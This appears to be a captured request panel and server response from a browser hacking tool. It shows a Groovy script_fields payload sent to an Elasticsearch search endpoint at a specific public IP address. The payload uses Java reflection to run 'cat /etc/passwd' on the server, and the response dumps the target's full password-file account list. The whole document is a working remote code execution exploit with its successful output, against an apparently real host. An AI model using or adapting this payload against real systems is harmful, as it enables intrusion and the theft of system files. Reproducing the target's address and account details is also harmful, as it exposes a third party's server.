 Load URL
182.92.159.210:9200/_search?pretty
Split URL
Execute
Enable Post data Enable Referrer
Post data
{"size":1,"script_fields": {"test#": {"script":"java.lang.Math.class.forName(\"java.io.BufferedReader\").getConstructor(java.io.Reader.class).newInstance(java.lang.Math.class.forName(\"java.io.InputStreamReader
\").getConstructor(java.io.InputStream.class).newInstance(java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"cat /etc/passwd\").getInputStream())).readLines()","lang": "groovy"}}}
"_shards" : {
"total" : 165,
"successful" : 165,
"failed" : 0
},
"hits" : {
"total" : 2606280,
"max_score" : 1.0,
"hits" : [ {
"_index" : "logstash-2015.02.02",
"_type" : "nginx_access",
"_id" : "8lrYDRoTTu2GswvvmngTvg",
"_score" : 1.0,
"fields" : {
"test#" : [ [ "root:x:0:0:root:/root:/bin/bash", "daemon:x:1:1:daemon:/usr/sbin:/bin/sh", "bin:x:2:2:bin:/bin:/bin/sh", "sys:x:3:3:sys:/dev:/bin/sh",
"sync:x:4:65534:sync:/bin:/bin/sync", "games:x:5:60:games:/usr/games:/bin/sh", "man:x:6:12:man:/var/cache/man:/bin/sh", "lp:x:7:7:lp:/var/spool/lpd:/bin/sh",
"mail:x:8:8:mail:/var/mail:/bin/sh", "news:x:9:9:news:/var/spool/news:/bin/sh", "uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh", "proxy:x:13:13:proxy:/bin:/bin/sh",
"www-data:x:33:33:www-data:/var/www:/bin/sh", "backup:x:34:34:backup:/var/backups:/bin/sh", "list:x:38:38:Mailing List Manager:/var/list:/bin/sh", "irc:x:39:39:ircd:/var
/run/ircd:/bin/sh", "gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh", "nobody:x:65534:65534:nobody:/nonexistent:/bin/sh", "libuuid:x:100:101::/var
/lib/libuuid:/bin/sh", "syslog:x:101:103::/home/syslog:/bin/false", "messagebus:x:102:105::/var/run/dbus:/bin/false", "ntp:x:103:108::/home/ntp:/bin/false",
"sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin", "mongodb:x:105:65534::/home/mongodb:/bin/false", "rabbitmq:x:106:113:RabbitMQ messaging server,,,:/var/lib/rabbitmq:
/bin/false", "tomcat7:x:107:114::/usr/share/tomcat7:/bin/false", "inhand:x:1000:1000:,,,:/home/inhand:/bin/bash", "mysql:x:108:116:MySQL Server,,,:/nonexistent:/bin/false",
"redis:x:109:117:redis server,,,:/var/lib/redis:/bin/false", "jetty:x:110:118::/usr/share/jetty:/bin/false", "www:x:1001:1001::/home/www:/var/www", "snmp:x:111:119::/var
/lib/snmp:/bin/false", "logstash:x:999:999:LogStash Service User:/var/lib/logstash:/sbin/nologin", "elasticsearch:x:112:120::/usr/share/elasticsearch:/bin/false",
"statd:x:113:65534::/var/lib/nfs:/bin/false" ] ]